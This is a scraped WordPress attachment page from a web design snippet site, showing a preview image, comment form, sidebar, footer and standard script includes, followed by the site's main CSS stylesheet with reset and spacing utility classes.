				<a href="https://webdesignerwall.com/2020/10/30">
					<i class="ti-calendar"></i>
					Oct 30, 2020				</a>
				<a href="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image#respond"><i class="ti-comment mr-2"></i> <span class="text-uppercase">No Comments5</span></a>			</div>
					</div>
					</div>
			<p class="attachment"><a href='https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image.png'><img fetchpriority="high" decoding="async" width="830" height="658" src="https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image-830x658.png" class="attachment-medium size-medium" alt="" srcset="https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image-830x658.png 830w, https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image-768x609.png 768w, https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image-100x80.png 100w, https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image-315x250.png 315w, https://webdesignerwall.com/wp-content/uploads/2020/10/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image.png 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a></p>
		</div>
	</div>
	

		<div class="text-center w-100 mt-5">
						<div class="blog-btn mr-sm-2">
				<a href="https://webdesignerwall.com/wdw-snippet/profile-card-template-with-hover-effects" rel="prev">Prev Post <i class="ti-arrow-left ml-2"></i></a>			</div>
					</div>

		
</div>



    
        
<div class="post-comment mt-80"><div class="post-form">	<div id="respond" class="comment-respond">
		<h3 class="mb-5 text-white">Post Comment or Questions <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wdw-snippet/profile-card-template-with-hover-effects/attachment/4f5f1d7b6c98a9aa1415092f1b20208f_snippet-preview-image#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webdesignerwall.com/wp-comments-post.php" method="post" id="contactForm" class=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-lg-12 col-md-12"><input class="common-input mb-20 form-control" placeholder="Enter your name" type="text" name="author" value="" id="cName" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter your email" type="text" name="email"  value="" id="cEmail" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter Your Website" type="text" name="url" value="" id="cWebsite">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox"><label class="cookies-consent-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p></div>
<div class="col-lg-12 col-md-12"><textarea id="cMessage" rows="6" class="form-control mb-10" name="comment" placeholder="Enter messages"></textarea></div></div><p class="form-submit"><div class="mt-20 d-flex justify-content-between flex-md-row flex-column"><button type="submit" name="submit" id="submit" class="primary-btn mb-md-0 mb-3">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='10801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2483642d79" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>           </div><div class="offset-lg-1 col-lg-3 section-gap sidebar-widgets"><div class="widget-wrap">
		<div id="recent-posts-3" class="single-sidebar-widget post-category-widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://webdesignerwall.com/trends/best-wordpress-themes">30 Best WordPress Themes of 2019</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/common-wordpress-errors-fix">Common WordPress Errors &#038; How to Fix Them</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/themify-shoppe-ultimate-woocommerce-wordpress-theme">Themify Shoppe &#8211; The Ultimate WooCommerce WordPress Theme</a>
											<span class="post-date">Feb 15, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/best-email-marketing-tips-increase-engagement-subscribers">Best Email Marketing Tips to Increase Engagement &#038; Subscribers</a>
											<span class="post-date">Feb 9, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/four-elements-great-responsive-menus">Four Elements of Truly Mobile-Friendly Responsive Menus</a>
											<span class="post-date">Feb 1, 2017</span>
									</li>
					</ul>

		</div><div id="categories-2" class="single-sidebar-widget post-category-widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://webdesignerwall.com/category/trends">Design Trends</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://webdesignerwall.com/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://webdesignerwall.com/category/general">General Stuff</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://webdesignerwall.com/category/tutorials">Tutorials</a>
</li>
			</ul>

			</div></div></div></div></div></section><!-- Start Footer Area -->
<footer class="footer-area">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-6">
                <div class="footer-left">
                    <ul id="menu-footer-menu" class="d-flex mb-3 mb-sm-0"><li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 depth-0 nav-item"><a title="Dan&#039;s Tools" href="#" class="nav-link nav-hovarable">Dan&#8217;s Tools</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045 depth-0 nav-item"><a title="Site Privacy policy" href="#" class="nav-link nav-hovarable">Site Privacy policy</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046 depth-0 nav-item"><a title="About" href="#" class="nav-link nav-hovarable">About</a></li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047 depth-0 nav-item"><a title="ADVERTISE" href="#" class="nav-link nav-hovarable">ADVERTISE</a></li>
</ul>                </div>
            </div>

            <div class="col-lg-6 text-lg-right mt-lg-0 mt-4">
                <div class="footer-right">
                    <div class="social-area mb-3">
                        <ul>
                            <li><a class="facebook facebook-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https://webdesignerwall.com/"><i class="ti-sharethis mr-2"></i>Share</a></li>                        </ul>
                    </div>
                    <p></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer Area -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webdesignerwall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cpwebassets.codepen.io/assets/embed/ei.js?ver=1.0.1" id="codepen-embed-script-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webdesignerwall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" id="wdw-fb-js-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","site_url":"https://webdesignerwall.com/","appId":"","scopes":"email"};
//# sourceURL=wdw-fb-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/inc/social-login/facebook-login/fb.js?ver=1.0.0" id="wdw-fb-js-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/ace/ace.js?ver=1.0" id="ace-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/html2canvas.min.js?ver=1.0" id="html2canvas-js"></script>
<script type="text/javascript" id="webdesignerwall-snippets-js-extra">
/* <![CDATA[ */
var webdesignerwallJs = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php"};
//# sourceURL=webdesignerwall-snippets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/snippets.js?ver=1.0" id="webdesignerwall-snippets-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.ajaxchimp.min.js?ver=1.0" id="ajaxchimp-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jqueryui-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/tag-it.min.js?ver=1.0.0" id="tag-it-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/main.js?ver=1.0" id="webdesignerwall-main-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webdesignerwall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webdesignerwall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '6335005a6027a726f35f43b2' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c605493ead54a0eb4e46046505ed6c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/main.css?ver=1.0
body_size: 10089
content:
/*--------------------------- Color variations ----------------------*/
/* Medium Layout: 1280px */
/* Tablet Layout: 768px */
/* Mobile Layout: 320px */
/* Wide Mobile Layout: 480px */
/* =================================== */
/*  Basic Style 
/* =================================== */
/* line 4, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
body {
  color: #8a949f;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  position: relative;
  background: #161e26;
}

/* line 14, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h1, h2, h3,
h4, h5, h6 {
  font-family: "Roboto", sans-serif;
  color: #222222;
  line-height: 1.2;
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 500;
}

/* line 24, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 25, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 26, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 27, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 28, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h5, .h5 {
  font-size: 16px;
}

/* line 29, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
h6, .h6 {
  font-size: 14px;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
::-webkit-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
::-moz-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
::-o-input-placeholder {
  color: #8a949f;
  font-size: 13px;
  font-weight: 300;
}

/* line 37, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
::-moz-selection {
  /* Code for Firefox */
  background-color: #1da0f9;
  color: #fff;
}

/* line 41, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
::selection {
  background-color: #1da0f9;
  color: #fff;
}

/* line 47, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
ol, ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* line 52, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
select {
  display: block;
}

/* line 55, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
figure {
  margin: 0;
}

/* line 59, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
a {
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 63, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
a.link {
  color: #49c0fc;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 66, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
a.link:hover {
  opacity: .7;
}

/* line 71, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
iframe {
  border: 0;
}

/* line 75, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
a, a:focus, a:hover {
  text-decoration: none;
  outline: 0;
}

/* line 79, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn.focus:active,
.btn:active:focus,
.btn:focus {
  text-decoration: none;
  outline: 0;
}

/* line 89, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.card-panel {
  margin: 0;
  padding: 60px;
}

/**
 *  Typography
 *
 **/
/* line 97, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.btn i, .btn-large i, .btn-floating i, .btn-large i, .btn-flat i {
  font-size: 1em;
  line-height: inherit;
}

/* line 101, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
td, th {
  border-radius: 0px;
}

/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.clear::before, .clear::after {
  content: " ";
  display: table;
}

/* line 119, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.clear::after {
  clear: both;
}

/* line 125, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-10 {
  margin-top: 10px;
}

/* line 126, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-15 {
  margin-top: 15px;
}

/* line 127, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-20 {
  margin-top: 20px;
}

/* line 128, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-25 {
  margin-top: 25px;
}

/* line 129, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-30 {
  margin-top: 30px;
}

/* line 130, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-35 {
  margin-top: 35px;
}

/* line 131, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-40 {
  margin-top: 40px;
}

/* line 132, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-50 {
  margin-top: 50px;
}

/* line 133, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-60 {
  margin-top: 60px;
}

/* line 134, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-70 {
  margin-top: 70px;
}

/* line 135, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-80 {
  margin-top: 80px;
}

/* line 136, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-100 {
  margin-top: 100px;
}

/* line 137, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-120 {
  margin-top: 120px;
}

/* line 138, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mt-150 {
  margin-top: 150px;
}

/* line 140, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.ml-10 {
  margin-left: 10px;
}

/* line 141, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.ml-15 {
  margin-left: 15px;
}

/* line 142, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.ml-20 {
  margin-left: 20px;
}

/* line 143, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.ml-30 {
  margin-left: 30px;
}

/* line 144, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.ml-50 {
  margin-left: 50px;
}

/* line 146, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mr-15 {
  margin-right: 15px;
}

/* line 147, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mr-10 {
  margin-right: 10px;
}

/* line 148, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mr-20 {
  margin-right: 20px;
}

/* line 149, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mr-30 {
  margin-right: 30px;
}

/* line 150, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mr-50 {
  margin-right: 50px;
}

/* line 152, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-0-i {
  margin-bottom: 0px;
}

/* line 153, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-10 {
  margin-bottom: 10px;
}

/* line 154, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-15 {
  margin-bottom: 15px;
}

/* line 155, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-20 {
  margin-bottom: 20px;
}

/* line 156, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-25 {
  margin-bottom: 25px;
}

/* line 157, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-30 {
  margin-bottom: 30px;
}

/* line 158, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-40 {
  margin-bottom: 40px;
}

/* line 159, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-50 {
  margin-bottom: 50px;
}

/* line 160, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-60 {
  margin-bottom: 60px;
}

/* line 161, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-70 {
  margin-bottom: 70px;
}

/* line 162, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-80 {
  margin-bottom: 80px;
}

/* line 163, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-90 {
  margin-bottom: 90px;
}

/* line 164, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.mb-100 {
  margin-bottom: 100px;
}

/* line 166, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-10 {
  padding-top: 10px;
}

/* line 167, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-15 {
  padding-top: 15px;
}

/* line 168, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-20 {
  padding-top: 20px;
}

/* line 169, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-25 {
  padding-top: 25px;
}

/* line 170, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-30 {
  padding-top: 30px;
}

/* line 171, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-40 {
  padding-top: 40px;
}

/* line 172, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-50 {
  padding-top: 50px;
}

/* line 173, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-60 {
  padding-top: 60px;
}

/* line 174, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-70 {
  padding-top: 70px;
}

/* line 175, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-80 {
  padding-top: 80px;
}

/* line 176, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-90 {
  padding-top: 90px;
}

/* line 177, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-100 {
  padding-top: 100px;
}

/* line 178, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-120 {
  padding-top: 120px;
}

/* line 179, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_reset.scss */
.pt-150 {
  padding-top: 150px;
}

